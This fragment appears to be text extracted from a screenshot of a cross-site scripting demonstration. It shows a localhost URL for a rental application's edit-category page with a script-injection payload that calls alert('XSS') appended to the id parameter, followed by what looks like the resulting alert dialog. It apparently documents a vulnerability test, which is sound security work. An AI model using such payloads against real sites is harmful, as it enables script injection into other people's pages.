 localhost/rental/index.php?page=edit-cate?id=18')</script><script>alert("XSS")</script>
intercept local...
localhost
XSS
OK